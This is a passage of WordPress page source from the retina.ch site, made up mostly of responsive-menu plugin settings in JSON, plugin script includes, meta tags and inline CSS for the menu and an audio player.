_current_item_background_hover_colour":"#000000","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#000000","submenu_link_hover_colour":"#ffe900","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#ffe900","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#000000","menu_sub_arrow_shape_hover_colour":"#ffe900","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#ffe900","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#","menu_sub_arrow_border_hover_colour":"#","menu_sub_arrow_border_colour_active":"","menu_sub_arrow_border_hover_colour_active":"","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"on","menu_item_click_to_trigger_submenu":"off","button_width":"33","button_width_unit":"px","button_height":"32","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#ffffff","button_background_colour_active":"#0fa1c8","toggle_button_border_radius":"","button_transparent_background":"on","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"15","button_distance_from_side_unit":"px","button_top":"1","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"9","button_line_margin_unit":"px","button_line_width":"28","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#000000","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"","menu":"on","search":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"https://retina.ch/wp-content/uploads/2020/09/retina-auge-typo.svg","menu_title_font_icon":"","menu_title_section_padding":{"top":"60px","right":"0px","bottom":"0px","left":"20px"},"menu_title_background_colour":"rgba(255,255,255,0)","menu_title_background_hover_colour":"rgba(255,255,255,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"50","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#000000","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#000000","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#ffffff","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"on","header_bar_gradient_background_colour_on":"off","header_bar_gradient_background_first_colour":"","header_bar_gradient_background_second_colour":"","header_bar_gradient_background_type":"linear","header_bar_gradient_background_direction":"180","header_bar_gradient_background_start_position":"50","header_bar_gradient_background_end_position":"50","desktop_menu_container_background_colour":"","desktop_menu_container_gradient_background_colour_on":"off","desktop_menu_container_gradient_background_first_colour":"","desktop_menu_container_gradient_background_second_colour":"","desktop_menu_container_gradient_background_type":"linear","desktop_menu_container_gradient_background_direction":"180","desktop_menu_container_gradient_background_start_position":"50","desktop_menu_container_gradient_background_end_position":"50","menu_display_by_users":"all-users","hamburger_position_selector":"","menu_container_gradient_background_colour_on":"off","menu_container_gradient_background_first_colour":"","menu_container_gradient_background_second_colour":"","menu_container_gradient_background_type":"linear","menu_container_gradient_background_direction":"180","menu_container_gradient_background_start_position":"50","menu_container_gradient_background_end_position":"50","keyboard_shortcut_close_menu":["27"],"keyboard_shortcut_open_menu":["13"],"menu_id":21021,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Retina Menu Theme","theme_type":"template","theme_location_menu":"menu-1","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_content_alignment":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"2734":"off","4928":"off","25":"off","10969":"off","11871":"off","13986":"off","29":"off","30":"off","31":"off","163":"off","1991":"off","2015":"off","2228":"off","1021":"off","1020":"off","1023":"off","1022":"off","1024":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Retina Manu DE","menu_to_use":"52","different_menu_for_mobile":"off","menu_to_use_in_mobile":"2","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":".main-navigation","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["2734"],"icon":[""],"custom_icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#000000","menu_link_hover_colour":"#ffe900","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffee06","menu_parent_link_active_color":"","menu_parent_link_background_active_color":"","menu_item_background_colour":"","menu_item_background_hover_colour":"#000000","menu_current_item_background_colour":"#000000","menu_current_item_background_hover_colour":"#000000","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"#d1f5ff","submenu_current_item_background_colour":"#000000","submenu_current_item_background_hover_colour":"#000000","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#000000","submenu_link_hover_colour":"#ffe900","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#ffe900","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#000000","menu_sub_arrow_shape_hover_colour":"#ffe900","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#ffe900","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#","menu_sub_arrow_border_hover_colour":"#","menu_sub_arrow_border_colour_active":"","menu_sub_arrow_border_hover_colour_active":"","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"on","menu_item_click_to_trigger_submenu":"off","button_width":"33","button_width_unit":"px","button_height":"32","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#ffffff","button_background_colour_active":"#0fa1c8","toggle_button_border_radius":"","button_transparent_background":"on","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"15","button_distance_from_side_unit":"px","button_top":"1","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"9","button_line_margin_unit":"px","button_line_width":"28","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#000000","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"","menu":"on","search":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"https://retina.ch/wp-content/uploads/2020/09/retina-auge-typo.svg","menu_title_font_icon":"","menu_title_section_padding":{"top":"60px","right":"0px","bottom":"0px","left":"20px"},"menu_title_background_colour":"rgba(255,255,255,0)","menu_title_background_hover_colour":"rgba(255,255,255,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"50","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#000000","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#000000","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#ffffff","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"on","header_bar_gradient_background_colour_on":"off","header_bar_gradient_background_first_colour":"","header_bar_gradient_background_second_colour":"","header_bar_gradient_background_type":"linear","header_bar_gradient_background_direction":"180","header_bar_gradient_background_start_position":"50","header_bar_gradient_background_end_position":"50","desktop_menu_container_background_colour":"","desktop_menu_container_gradient_background_colour_on":"off","desktop_menu_container_gradient_background_first_colour":"","desktop_menu_container_gradient_background_second_colour":"","desktop_menu_container_gradient_background_type":"linear","desktop_menu_container_gradient_background_direction":"180","desktop_menu_container_gradient_background_start_position":"50","desktop_menu_container_gradient_background_end_position":"50","menu_display_by_users":"all-users","hamburger_position_selector":"","menu_container_gradient_background_colour_on":"off","menu_container_gradient_background_first_colour":"","menu_container_gradient_background_second_colour":"","menu_container_gradient_background_type":"linear","menu_container_gradient_background_direction":"180","menu_container_gradient_background_start_position":"50","menu_container_gradient_background_end_position":"50","keyboard_shortcut_close_menu":["27"],"keyboard_shortcut_open_menu":["13"],"menu_id":21020,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"menu-1","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_content_alignment":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"2734":"off","4928":"off","25":"off","10969":"off","11871":"off","13986":"off","29":"off","30":"off","31":"off","163":"off","1991":"off","2015":"off","2228":"off","1021":"off","1020":"off","1023":"off","1022":"off","1024":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Retina Menu DE","menu_to_use":"2","different_menu_for_mobile":"off","menu_to_use_in_mobile":"2","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":".main-navigation","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["2734"],"icon":[""],"custom_icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"18","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"on","menu_link_colour":"#000000","menu_link_hover_colour":"#ffe900","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffee06","menu_parent_link_active_color":"","menu_parent_link_background_active_color":"","menu_item_background_colour":"","menu_item_background_hover_colour":"#000000","menu_current_item_background_colour":"#000000","menu_current_item_background_hover_colour":"#000000","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"#d1f5ff","submenu_current_item_background_colour":"#000000","submenu_current_item_background_hover_colour":"#000000","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"18","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#000000","submenu_link_hover_colour":"#ffe900","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#ffe900","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#000000","menu_sub_arrow_shape_hover_colour":"#ffe900","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#ffe900","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#","menu_sub_arrow_border_hover_colour":"#","menu_sub_arrow_border_colour_active":"","menu_sub_arrow_border_hover_colour_active":"","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"on","menu_item_click_to_trigger_submenu":"off","button_width":"33","button_width_unit":"px","button_height":"32","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#ffffff","button_background_colour_active":"#0fa1c8","toggle_button_border_radius":"","button_transparent_background":"on","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"15","button_distance_from_side_unit":"px","button_top":"1","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"9","button_line_margin_unit":"px","button_line_width":"28","button_line_width_unit":"px","button_line_height":"4","button_line_height_unit":"px","button_line_colour":"#000000","button_line_colour_hover":"#000000","button_line_colour_active":"#000000","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"","menu":"on","search":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"https://retina.ch/wp-content/uploads/2020/09/retina-auge-typo.svg","menu_title_font_icon":"","menu_title_section_padding":{"top":"60px","right":"0px","bottom":"0px","left":"20px"},"menu_title_background_colour":"rgba(255,255,255,0)","menu_title_background_hover_colour":"rgba(255,255,255,0)","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"50","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#000000","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#000000","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#ffffff","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"on","menu_close_on_scroll":"off","menu_close_on_link_click":"on","enable_touch_gestures":"on","header_bar_gradient_background_colour_on":"off","header_bar_gradient_background_first_colour":"","header_bar_gradient_background_second_colour":"","header_bar_gradient_background_type":"linear","header_bar_gradient_background_direction":"180","header_bar_gradient_background_start_position":"50","header_bar_gradient_background_end_position":"50","desktop_menu_container_background_colour":"","desktop_menu_container_gradient_background_colour_on":"off","desktop_menu_container_gradient_background_first_colour":"","desktop_menu_container_gradient_background_second_colour":"","desktop_menu_container_gradient_background_type":"linear","desktop_menu_container_gradient_background_direction":"180","desktop_menu_container_gradient_background_start_position":"50","desktop_menu_container_gradient_background_end_position":"50","menu_display_by_users":"all-users","hamburger_position_selector":"","menu_container_gradient_background_colour_on":"off","menu_container_gradient_background_first_colour":"","menu_container_gradient_background_second_colour":"","menu_container_gradient_background_type":"linear","menu_container_gradient_background_direction":"180","menu_container_gradient_background_start_position":"50","menu_container_gradient_background_end_position":"50","keyboard_shortcut_close_menu":["27"],"keyboard_shortcut_open_menu":["13"],"menu_id":21019,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/responsive-menu-pro/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
//# sourceURL=wpgmza_data-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.9" id="wpgmza_data-js"></script>
<script defer crossorigin="anonymous" src="https://kit.fontawesome.com/6d667adf6b.js" id="font-awesome-official-js"></script>
<script id="borlabs-cookie-prioritize-js-extra">
var borlabsCookiePrioritized = {"domain":"retina.ch","path":"/","version":"1","bots":"1","optInJS":{"statistics":{"google-tag-manager":"[base64]/[base64]"}}};
//# sourceURL=borlabs-cookie-prioritize-js-extra
</script>
<script src="https://retina.ch/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie-prioritize.min.js?ver=2.3.5" id="borlabs-cookie-prioritize-js"></script>
<link rel="https://api.w.org/" href="https://retina.ch/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://retina.ch/it/wp-json/wp/v2/aktuelles/13686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retina.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://retina.ch/it/?p=13686' />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 50px;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4a5464			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4a5464			}

			/* Custom Css */
					</style>
<meta name="generator" content="WPML ver:4.8.6 stt:4,3,27;" />
<style id="rmp-inline-menu-styles">/**
* This file is major compenent of this plugin so please don't try to edit here.
*/
#rmp_menu_trigger-21021, #rmp-search-box-21021, #rmp-menu-title-21021, #rmp-menu-additional-content-21021 {
  display: none;
}
body {
  transition: transform 0.5s;
}
#rmp-header-bar-21021 {
  position: fixed;
  background-color: #1d4354;
  color: #ffffff;
  font-size: 14px;
  height: 80px;
  padding-top: 0px;
  padding-left: 5%;
  padding-bottom: 0px;
  padding-right: 5%;
  font-family: inherit;
  display: none;
}
#rmp-header-bar-21021 .rmp-header-bar-item {
  margin-right: 2%;
}
#rmp-header-bar-21021 a {
  color: #ffffff;
}
#rmp-header-bar-21021 .rmp-header-bar-title {
  color: #ffffff;
  font-size: 14px;
}
#rmp-header-bar-21021 .rmp-header-bar-title a {
  color: #ffffff;
  font-size: 14px;
}
#rmp-header-bar-21021.header-scolling-bg-color {
  background-color: #36bdf6;
}
@media screen and (max-width: 8000px) {
  #rmp-header-bar-21021 {
    display: block;
  }
}
#rmp_menu_trigger-21021 {
  width: 33px;
  height: 32px;
  position: fixed;
  top: 1px;
  border-radius: 0px;
  display: none;
  text-decoration: none;
  left: 15px;
  background: transparent;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-21021 .rmp-trigger-box {
  width: 28px;
  color: #fff;
}
#rmp_menu_trigger-21021 .rmp-trigger-icon-active, #rmp_menu_trigger-21021 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-21021.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-21021.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-21021.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-21021.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-21021 .rmp-trigger-label {
  color: #fff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-21021 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-21021 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-21021 .responsive-menu-pro-inner {
  display: block;
}
